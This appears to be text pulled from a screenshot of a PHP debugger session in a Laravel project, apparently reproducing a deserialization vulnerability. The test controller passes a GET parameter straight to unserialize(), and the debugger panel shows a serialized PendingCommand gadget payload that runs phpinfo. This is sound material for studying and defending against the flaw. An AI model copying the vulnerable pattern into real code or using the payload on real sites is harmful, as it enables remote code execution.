 Exceptions
Http
Controllers
Auth
Controller.php
TestController.php
Middleware
Kernel.php
Providers
User.php
bootstrap
config
database
public
resources
routes
php api.php
php channels.php
php console.php
php web.php
storage
tests
vendor
2
1 <?php
2 namespace App\Http\Controllers;
3
无用法
4 class TestController
5 {
无用法
6 public function index(){
unserialize($_GET['p']); $_GET: {p => "O:44:"Illuminate\Foundation\Testing\PendingCommand":2:{s:10:"*command";s:7:"phpinfo";s:13:"*
8 return "22222";
9 }
10 }
11 ?>
12
\App\Http\Controllers > TestController > index()
调试 server.php
线程和变量 控制台 输出
TestController.php:7, App\Http\Con
ControllerDispatcher.php:48, Illumin
Route.php:219, Illuminate\Routing\R
Route.php:176, Illuminate\Routing\R
Router.php:682, Illuminate\Routing\
Pipeline.php:30, Illuminate\Routing\
SubstituteBindings.php:41, Illuminat
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$_COOKIE = {string[4]} ["9eb448f46d04da4...", "PHPSTORM", "eyJpdiI6IkVPc2p...", "eyJpdiI6Ijh4TW9..."]
$_GET = {string[1]} ["O:44:"Illuminat..."]
p = "O:44:"Illuminate\Foundation\Testing\PendingCommand":2:{s:10:"*command";s:7:"phpinfo";s:13:"*parameters";a:1:{i:0;s:1:"1";}}"
$_REQUEST = {string[1]} ["O:44:"Illuminat..."]
$_SERVER = {array[31]}
$GLOBALS = {array[14]}
常量